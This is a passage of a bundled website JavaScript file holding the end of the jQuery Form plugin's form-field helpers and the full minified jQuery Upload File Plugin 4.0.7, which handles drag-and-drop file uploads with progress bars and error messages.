 * The successful argument controls whether or not the field element must be 'successful'
 * (per http://www.w3.org/TR/html4/interact/forms.html#successful-controls).
 * The default value of the successful argument is true.  If this value is false the value(s)
 * for each element is returned.
 *
 * Note: This method *always* returns an array.  If no valid value can be determined the
 *    array will be empty, otherwise it will contain one or more values.
 */
$.fn.fieldValue = function(successful) {
    for (var val=[], i=0, max=this.length; i < max; i++) {
        var el = this[i];
        var v = $.fieldValue(el, successful);
        if (v === null || typeof v == 'undefined' || (v.constructor == Array && !v.length)) {
            continue;
        }
        if (v.constructor == Array) {
            $.merge(val, v);
        }
        else {
            val.push(v);
        }
    }
    return val;
};

/**
 * Returns the value of the field element.
 */
$.fieldValue = function(el, successful) {
    var n = el.name, t = el.type, tag = el.tagName.toLowerCase();
    if (successful === undefined) {
        successful = true;
    }

    if (successful && (!n || el.disabled || t == 'reset' || t == 'button' ||
        (t == 'checkbox' || t == 'radio') && !el.checked ||
        (t == 'submit' || t == 'image') && el.form && el.form.clk != el ||
        tag == 'select' && el.selectedIndex == -1)) {
            return null;
    }

    if (tag == 'select') {
        var index = el.selectedIndex;
        if (index < 0) {
            return null;
        }
        var a = [], ops = el.options;
        var one = (t == 'select-one');
        var max = (one ? index+1 : ops.length);
        for(var i=(one ? index : 0); i < max; i++) {
            var op = ops[i];
            if (op.selected) {
                var v = op.value;
                if (!v) { // extra pain for IE...
                    v = (op.attributes && op.attributes.value && !(op.attributes.value.specified)) ? op.text : op.value;
                }
                if (one) {
                    return v;
                }
                a.push(v);
            }
        }
        return a;
    }
    return $(el).val();
};

/**
 * Clears the form data.  Takes the following actions on the form's input fields:
 *  - input text fields will have their 'value' property set to the empty string
 *  - select elements will have their 'selectedIndex' property set to -1
 *  - checkbox and radio inputs will have their 'checked' property set to false
 *  - inputs of type submit, button, reset, and hidden will *not* be effected
 *  - button elements will *not* be effected
 */
$.fn.clearForm = function(includeHidden) {
    return this.each(function() {
        $('input,select,textarea', this).clearFields(includeHidden);
    });
};

/**
 * Clears the selected form elements.
 */
$.fn.clearFields = $.fn.clearInputs = function(includeHidden) {
    var re = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i; // 'hidden' is not in this list
    return this.each(function() {
        var t = this.type, tag = this.tagName.toLowerCase();
        if (re.test(t) || tag == 'textarea') {
            this.value = '';
        }
        else if (t == 'checkbox' || t == 'radio') {
            this.checked = false;
        }
        else if (tag == 'select') {
            this.selectedIndex = -1;
        }
        else if (t == "file") {
            if (/MSIE/.test(navigator.userAgent)) {
                $(this).replaceWith($(this).clone(true));
            } else {
                $(this).val('');
            }
        }
        else if (includeHidden) {
            // includeHidden can be the value true, or it can be a selector string
            // indicating a special test; for example:
            //  $('#myForm').clearForm('.special:hidden')
            // the above would clean hidden inputs that have the class of 'special'
            if ( (includeHidden === true && /hidden/.test(t)) ||
                 (typeof includeHidden == 'string' && $(this).is(includeHidden)) ) {
                this.value = '';
            }
        }
    });
};

/**
 * Resets the form data.  Causes all form elements to be reset to their original value.
 */
$.fn.resetForm = function() {
    return this.each(function() {
        // guard against an input with the name of 'reset'
        // note that IE reports the reset function as an 'object'
        if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
            this.reset();
        }
    });
};

/**
 * Enables or disables any matching elements.
 */
$.fn.enable = function(b) {
    if (b === undefined) {
        b = true;
    }
    return this.each(function() {
        this.disabled = !b;
    });
};

/**
 * Checks/unchecks any matching checkboxes or radio buttons and
 * selects/deselects and matching option elements.
 */
$.fn.selected = function(select) {
    if (select === undefined) {
        select = true;
    }
    return this.each(function() {
        var t = this.type;
        if (t == 'checkbox' || t == 'radio') {
            this.checked = select;
        }
        else if (this.tagName.toLowerCase() == 'option') {
            var $sel = $(this).parent('select');
            if (select && $sel[0] && $sel[0].type == 'select-one') {
                // deselect all other options
                $sel.find('option').selected(false);
            }
            this.selected = select;
        }
    });
};

// expose debug var
$.fn.ajaxSubmit.debug = false;

// helper fn for console logging
function log() {
    if (!$.fn.ajaxSubmit.debug) {
        return;
    }
    var msg = '[jquery.form] ' + Array.prototype.join.call(arguments,'');
    if (window.console && window.console.log) {
        window.console.log(msg);
    }
    else if (window.opera && window.opera.postError) {
        window.opera.postError(msg);
    }
}

}));
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js 
/*!
 * jQuery Upload File Plugin
 * version: 4.0.7
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
!function(e){var a={};a.fileapi=void 0!==e("<input type='file'/>").get(0).files,a.formdata=void 0!==window.FormData,e.fn.uploadFile=function(t){function r(){S||(S=!0,function e(){if(w.sequential||(w.sequentialCount=99999),0==x.length&&0==D.length)w.afterUploadAll&&w.afterUploadAll(C),S=!1;else{if(D.length<w.sequentialCount){var a=x.shift();void 0!=a&&(D.push(a),a.submit())}window.setTimeout(e,100)}}())}function o(a,t,r){r.on("dragenter",function(a){a.stopPropagation(),a.preventDefault(),e(this).addClass(t.dragDropHoverClass)}),r.on("dragover",function(a){a.stopPropagation(),a.preventDefault();var r=e(this);r.hasClass(t.dragDropContainerClass)&&!r.hasClass(t.dragDropHoverClass)&&r.addClass(t.dragDropHoverClass)}),r.on("drop",function(r){r.preventDefault(),e(this).removeClass(t.dragDropHoverClass),a.errorLog.html("");var o=r.originalEvent.dataTransfer.files;return!t.multiple&&o.length>1?void(t.showError&&e("<div class='"+t.errorClass+"'>"+t.multiDragErrorStr+"</div>").appendTo(a.errorLog)):void(0!=t.onSelect(o)&&l(t,a,o))}),r.on("dragleave",function(){e(this).removeClass(t.dragDropHoverClass)}),e(document).on("dragenter",function(e){e.stopPropagation(),e.preventDefault()}),e(document).on("dragover",function(a){a.stopPropagation(),a.preventDefault();var r=e(this);r.hasClass(t.dragDropContainerClass)||r.removeClass(t.dragDropHoverClass)}),e(document).on("drop",function(a){a.stopPropagation(),a.preventDefault(),e(this).removeClass(t.dragDropHoverClass)})}function s(e){var a="",t=e/1024;if(parseInt(t)>1024){var r=t/1024;a=r.toFixed(2)+" MB"}else a=t.toFixed(2)+" KB";return a}function i(a){var t=[];t="string"==jQuery.type(a)?a.split("&"):e.param(a).split("&");var r,o,s=t.length,i=[];for(r=0;s>r;r++)t[r]=t[r].replace(/\+/g," "),o=t[r].split("="),i.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return i}function l(a,t,r){for(var o=0;o<r.length;o++)if(n(t,a,r[o].name))if(a.allowDuplicates||!d(t,r[o].name))if(-1!=a.maxFileSize&&r[o].size>a.maxFileSize)a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.sizeErrorStr+s(a.maxFileSize)+"</div>").appendTo(t.errorLog);else if(-1!=a.maxFileCount&&t.selectedFiles>=a.maxFileCount)a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.maxFileCountErrorStr+a.maxFileCount+"</div>").appendTo(t.errorLog);else{t.selectedFiles++,t.existingFileNames.push(r[o].name);var l=a,p=new FormData,u=a.fileName.replace("[]","");p.append(u,r[o]);var c=a.formData;if(c)for(var h=i(c),f=0;f<h.length;f++)h[f]&&p.append(h[f][0],h[f][1]);l.fileData=p;var w=new m(t,a),g="";g=a.showFileCounter?t.fileCounter+a.fileCounterStyle+r[o].name:r[o].name,a.showFileSize&&(g+=" ("+s(r[o].size)+")"),w.filename.html(g);var C=e("<form style='display:block; position:absolute;left: 150px;' class='"+t.formGroup+"' method='"+a.method+"' action='"+a.url+"' enctype='"+a.enctype+"'></form>");C.appendTo("body");var b=[];b.push(r[o].name),v(C,l,w,b,t,r[o]),t.fileCounter++}else a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.duplicateErrorStr+"</div>").appendTo(t.errorLog);else a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.extErrorStr+a.allowedTypes+"</div>").appendTo(t.errorLog)}function n(e,a,t){var r=a.allowedTypes.toLowerCase().split(/[\s,]+/g),o=t.split(".").pop().toLowerCase();return"*"!=a.allowedTypes&&jQuery.inArray(o,r)<0?!1:!0}function d(e,a){var t=!1;if(e.existingFileNames.length)for(var r=0;r<e.existingFileNames.length;r++)(e.existingFileNames[r]==a||w.duplicateStrict&&e.existingFileNames[r].toLowerCase()==a.toLowerCase())&&(t=!0);return t}function p(e,a){if(e.existingFileNames.length)for(var t=0;t<a.length;t++){var r=e.existingFileNames.indexOf(a[t]);-1!=r&&e.existingFileNames.splice(r,1)}}function u(e,a){if(e){a.show();var t=new FileReader;t.onload=function(e){a.attr("src",e.target.result)},t.readAsDataURL(e)}}function c(a,t){if(a.showFileCounter){var r=e(t.container).find(".ajax-file-upload-filename").length;t.fileCounter=r+1,e(t.container).find(".ajax-file-upload-filename").each(function(){var t=e(this).html().split(a.fileCounterStyle),o=(parseInt(t[0])-1,r+a.fileCounterStyle+t[1]);e(this).html(o),r--})}}function h(t,r,o,s){var i="ajax-upload-id-"+(new Date).getTime(),d=e("<form method='"+o.method+"' action='"+o.url+"' enctype='"+o.enctype+"'></form>"),p="<input type='file' id='"+i+"' name='"+o.fileName+"' accept='"+o.acceptFiles+"'/>";o.multiple&&(o.fileName.indexOf("[]")!=o.fileName.length-2&&(o.fileName+="[]"),p="<input type='file' id='"+i+"' name='"+o.fileName+"' accept='"+o.acceptFiles+"' multiple/>");var u=e(p).appendTo(d);u.change(function(){t.errorLog.html("");var i=(o.allowedTypes.toLowerCase().split(","),[]);if(this.files){for(g=0;g<this.files.length;g++)i.push(this.files[g].name);if(0==o.onSelect(this.files))return}else{var p=e(this).val(),u=[];if(i.push(p),!n(t,o,p))return void(o.showError&&e("<div class='"+o.errorClass+"'><b>"+p+"</b> "+o.extErrorStr+o.allowedTypes+"</div>").appendTo(t.errorLog));if(u.push({name:p,size:"NA"}),0==o.onSelect(u))return}if(c(o,t),s.unbind("click"),d.hide(),h(t,r,o,s),d.addClass(r),o.serialize&&a.fileapi&&a.formdata){d.removeClass(r);var f=this.files;d.remove(),l(o,t,f)}else{for(var w="",g=0;g<i.length;g++)w+=o.showFileCounter?t.fileCounter+o.fileCounterStyle+i[g]+"<br>":i[g]+"<br>",t.fileCounter++;if(-1!=o.maxFileCount&&t.selectedFiles+i.length>o.maxFileCount)return void(o.showError&&e("<div class='"+o.errorClass+"'><b>"+w+"</b> "+o.maxFileCountErrorStr+o.maxFileCount+"</div>").appendTo(t.errorLog));t.selectedFiles+=i.length;var C=new m(t,o);C.filename.html(w),v(d,o,C,i,t,null)}}),o.nestedForms?(d.css({margin:0,padding:0}),s.css({position:"relative",overflow:"hidden",cursor:"default"}),u.css({position:"absolute",cursor:"pointer",top:"0px",width:"100%",height:"100%",left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"}),d.appendTo(s)):(d.appendTo(e("body")),d.css({margin:0,padding:0,display:"block",position:"absolute",left:"-250px"}),-1!=navigator.appVersion.indexOf("MSIE ")?s.attr("for",i):s.click(function(){u.click()}))}function f(a,t){return this.statusbar=e("<div class='ajax-file-upload-statusbar'></div>").width(t.statusBarWidth),this.preview=e("<img class='ajax-file-upload-preview' />").width(t.previewWidth).height(t.previewHeight).appendTo(this.statusbar).hide(),this.filename=e("<div class='ajax-file-upload-filename'></div>").appendTo(this.statusbar),this.progressDiv=e("<div class='ajax-file-upload-progress'>").appendTo(this.statusbar).hide(),this.progressbar=e("<div class='ajax-file-upload-bar'></div>").appendTo(this.progressDiv),this.abort=e("<div>"+t.abortStr+"</div>").appendTo(this.statusbar).hide(),this.cancel=e("<div>"+t.cancelStr+"</div>").appendTo(this.statusbar).hide(),this.done=e("<div>"+t.doneStr+"</div>").appendTo(this.statusbar).hide(),this.download=e("<div>"+t.downloadStr+"</div>").appendTo(this.statusbar).hide(),this.del=e("<div>"+t.deletelStr+"</div>").appendTo(this.statusbar).hide(),this.abort.addClass("ajax-file-upload-red"),this.done.addClass("ajax-file-upload-green"),this.download.addClass("ajax-file-upload-green"),this.cancel.addClass("ajax-file-upload-red"),this.del.addClass("ajax-file-upload-red"),this}function m(a,t){var r=null;return r=t.customProgressBar?new t.customProgressBar(a,t):new f(a,t),r.abort.addClass(a.formGroup),r.abort.addClass(t.abortButtonClass),r.cancel.addClass(a.formGroup),r.cancel.addClass(t.cancelButtonClass),t.extraHTML&&(r.extraHTML=e("<div class='extrahtml'>"+t.extraHTML()+"</div>").insertAfter(r.filename)),"bottom"==t.uploadQueuOrder?e(a.container).append(r.statusbar):e(a.container).prepend(r.statusbar),r}function v(t,o,s,l,n,d){var h={cache:!1,contentType:!1,processData:!1,forceSync:!1,type:o.method,data:o.formData,formData:o.fileData,dataType:o.returnType,beforeSubmit:function(a,r,d){if(0!=o.onSubmit.call(this,l)){if(o.dynamicFormData){var u=i(o.dynamicFormData());if(u)for(var h=0;h<u.length;h++)u[h]&&(void 0!=o.fileData?d.formData.append(u[h][0],u[h][1]):d.data[u[h][0]]=u[h][1])}return o.extraHTML&&e(s.extraHTML).find("input,select,textarea").each(function(){void 0!=o.fileData?d.formData.append(e(this).attr("name"),e(this).val()):d.data[e(this).attr("name")]=e(this).val()}),!0}return s.statusbar.append("<div class='"+o.errorClass+"'>"+o.uploadErrorStr+"</div>"),s.cancel.show(),t.remove(),s.cancel.click(function(){x.pop(),p(n,l),s.statusbar.remove(),o.onCancel.call(n,l,s),n.selectedFiles-=l.length,c(o,n)}),!1},beforeSend:function(e){s.progressDiv.show(),s.cancel.hide(),s.done.hide(),o.showAbort&&(s.abort.show(),s.abort.click(function(){p(n,l),e.abort(),n.selectedFiles-=l.length,o.onAbort.call(n,l,s)})),s.progressbar.width(a.formdata?"1%":"5%")},uploadProgress:function(e,a,t,r){r>98&&(r=98);var i=r+"%";r>1&&s.progressbar.width(i),o.showProgress&&(s.progressbar.html(i),s.progressbar.css("text-align","center"))},success:function(a,r,i){if(s.cancel.remove(),D.pop(),"json"==o.returnType&&"object"==e.type(a)&&a.hasOwnProperty(o.customErrorKeyStr)){s.abort.hide();var d=a[o.customErrorKeyStr];return o.onError.call(this,l,200,d,s),o.showStatusAfterError?(s.progressDiv.hide(),s.statusbar.append("<span class='"+o.errorClass+"'>ERROR: "+d+"</span>")):(s.statusbar.hide(),s.statusbar.remove()),n.selectedFiles-=l.length,void t.remove()}n.responses.push(a),s.progressbar.width("100%"),o.showProgress&&(s.progressbar.html("100%"),s.progressbar.css("text-align","center")),s.abort.hide(),o.onSuccess.call(this,l,a,i,s),o.showStatusAfterSuccess?(o.showDone?(s.done.show(),s.done.click(function(){s.statusbar.hide("slow"),s.statusbar.remove()})):s.done.hide(),o.showDelete?(s.del.show(),s.del.click(function(){s.statusbar.hide().remove(),o.deleteCallback&&o.deleteCallback.call(this,a,s),n.selectedFiles-=l.length,c(o,n)})):s.del.hide()):(s.statusbar.hide("slow"),s.statusbar.remove()),o.showDownload&&(s.download.show(),s.download.click(function(){o.downloadCallback&&o.downloadCallback(a)})),t.remove()},error:function(e,a,r){s.cancel.remove(),D.pop(),s.abort.hide(),"abort"==e.statusText?(s.statusbar.hide("slow").remove(),c(o,n)):(o.onError.call(this,l,a,r,s),o.showStatusAfterError?(s.progressDiv.hide(),s.statusbar.append("<span class='"+o.errorClass+"'>ERROR: "+r+"</span>")):(s.statusbar.hide(),s.statusbar.remove()),n.selectedFiles-=l.length),t.remove()}};o.showPreview&&null!=d&&"image"==d.type.toLowerCase().split("/").shift()&&u(d,s.preview),o.autoSubmit?(t.ajaxForm(h),x.push(t),r()):(o.showCancel&&(s.cancel.show(),s.cancel.click(function(){x.pop(),p(n,l),t.remove(),s.statusbar.remove(),o.onCancel.call(n,l,s),n.selectedFiles-=l.length,c(o,n)})),t.ajaxForm(h),x.push(t))}var w=e.extend({url:"",method:"POST",enctype:"multipart/form-data",returnType:null,allowDuplicates:!0,duplicateStrict:!1,allowedTypes:"*",acceptFiles:"*",fileName:"file",formData:!1,dynamicFormData:!1,maxFileSize:-1,maxFileCount:-1,multiple:!0,dragDrop:!0,autoSubmit:!0,showCancel:!0,showAbort:!0,showDone:!1,showDelete:!1,showError:!0,showStatusAfterSuccess:!0,showStatusAfterError:!0,showFileCounter:!0,fileCounterStyle:"). ",showFileSize:!0,showProgress:!1,nestedForms:!0,showDownload:!1,onLoad:function(){},onSelect:function(){return!0},onSubmit:function(){},onSuccess:function(){},onError:function(){},onCancel:function(){},onAbort:function(){},downloadCallback:!1,deleteCallback:!1,afterUploadAll:!1,serialize:!0,sequential:!1,sequentialCount:2,customProgressBar:!1,abortButtonClass:"ajax-file-upload-abort",cancelButtonClass:"ajax-file-upload-cancel",dragDropContainerClass:"ajax-upload-dragdrop",dragDropHoverClass:"state-hover",errorClass:"ajax-file-upload-error",uploadButtonClass:"ajax-file-upload",dragDropStr:"<span><b>Drag & Drop Files</b></span>",uploadStr:"Upload",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag & Drop is not allowed.",extErrorStr:"is not allowed. Allowed extensions: ",duplicateErrorStr:"is not allowed. File already exists.",sizeErrorStr:"is not allowed. Allowed Max size: ",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:" is not allowed. Maximum allowed files are:",downloadStr:"Download",customErrorKeyStr:"jquery-upload-file-error",showQueueDiv:!1,statusBarWidth:400,dragdropWidth:400,showPreview:!1,previewHeight:"auto",previewWidth:"100%",extraHTML:!1,uploadQueuOrder:"top"},t);this.fileCounter=1,this.selectedFiles=0;var g="ajax-file-upload-"+(new Date).getTime();this.formGroup=g,this.errorLog=e("<div></div>"),this.responses=[],this.existingFileNames=[],a.formdata||(w.dragDrop=!1),a.formdata||(w.multiple=!1),e(this).html("");var C=this,b=e("<div>"+w.uploadStr+"</div>");e(b).addClass(w.uploadButtonClass),function F(){if(e.fn.ajaxForm){if(w.dragDrop){var a=e('<div class="'+w.dragDropContainerClass+'" style="vertical-align:top;"></div>').width(w.dragdropWidth);e(C).append(a),e(a).append(b),e(a).append(e(w.dragDropStr)),o(C,w,a)}else e(C).append(b);e(C).append(C.errorLog),C.container=w.showQueueDiv?e("#"+w.showQueueDiv):e("<div class='ajax-file-upload-container'></div>").insertAfter(e(C)),w.onLoad.call(this,C),h(C,g,w,b)}else window.setTimeout(F,10)}(),this.startUpload=function(){e("."+this.formGroup).each(function(){e(this).is("form")&&x.push(e(this))}),x.length>=1&&r()},this.getFileCount=function(){return C.selectedFiles},this.stopUpload=function(){e("."+w.abortButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()}),e("."+w.cancelButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()})},this.cancelAll=function(){e("."+w.cancelButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()})},this.update=function(a){w=e.extend(w,a)},this.reset=function(e){C.fileCounter=1,C.selectedFiles=0,C.errorLog.html(""),0!=e&&C.container.html("")},this.remove=function(){C.container.html(""),e(C).remove()},this.createProgress=function(e,a,t){var r=new m(this,w);r.progressDiv.show(),r.progressbar.width("100%");var o="";o=w.showFileCounter?C.fileCounter+w.fileCounterStyle+e:e,w.showFileSize&&(o+=" ("+s(t)+")"),r.filename.html(o),C.fileCounter++,C.selectedFiles++,w.showPreview&&(r.preview.attr("src",a),r.preview.show()),w.showDownload&&(r.download.show(),r.download.click(function(){w.downloadCallback&&w.downloadCallback.call(C,[e])})),w.showDelete&&(r.del.show(),r.del.click(function(){r.statusbar.hide().remove();var a=[e];w.deleteCallback&&w.deleteCallback.call(this,a,r),C.selectedFiles-=1,c(w,C)}))},this.getResponses=function(){return this.responses};var x=[],D=[],S=!1;return this}}(jQuery);